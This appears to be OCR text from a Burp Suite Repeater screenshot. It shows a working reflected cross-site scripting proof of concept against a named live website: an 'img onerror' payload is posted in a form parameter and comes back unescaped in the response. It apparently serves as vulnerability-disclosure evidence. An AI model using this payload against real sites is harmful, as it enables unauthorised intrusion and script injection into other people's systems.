 KALI [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 (genmon)XXX 8:07
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: https://www.anamera.com HTTP/1
Request
Pretty Raw Hex \n
1 POST /en/home/index.html?no_cache=1 HTTP/1.1
2 Host: www.anamera.com
3 Cookie: fe_typo_user=0716ea6981cafeac28753f1082306326
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 93
10 Origin: http://www.anamera.com
11 Referer: http://www.anamera.com/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: cross-site
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 tx_anamerashowroom_pi7%5Bgoto%5D=
%22%3E%3Cimg+src%3Dx+onerror%3Dalert%28document.domain%29%3E
Search 0 highlights
Response
Pretty Raw Hex Render \n
padding:0px;
color:#666666;
font-weight:bold;
margin-bottom:1px;
}
679 </style>
680 <form class="goto" action="
//www.anamera.com/en/home/index.html?no_cache=1" method="post"
name="gotoCarForm">
681 <p class="header">
Listing Reference Number
</p>
682 &nbsp;<input size="7" name="tx_anamerashowroom_pi7[goto]" value
="">
<img src=x onerror=alert(document.domain)>
" />&nbsp;<input class="goto" type="submit" value="Show"/>
<br />
<p class="error">
Invalid entry
</p>
683 </form>
684
685 </div>
686 <!-- Pull Banner Ads from DNN -->
687 <!-- script type="text/javascript"
src="https://www.anamera.com/DesktopModules/BannerDisplay/GetBanner
s.aspx?moduleid=412&amp;portalid=0&amp;tabid=90"></script -->
688 <!-- Revive Adserver Asynchronous JS Tag - Generated with Revive
Adserver v4.1.4 -->
689 <ins data-revive-zoneid="24" data-revive-id="
alert 1 match
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 1
Request cookies 1
Request headers 18
Response headers 8
Inspector
Notes
Custom actions
Done 89,327 bytes | 18,758 millis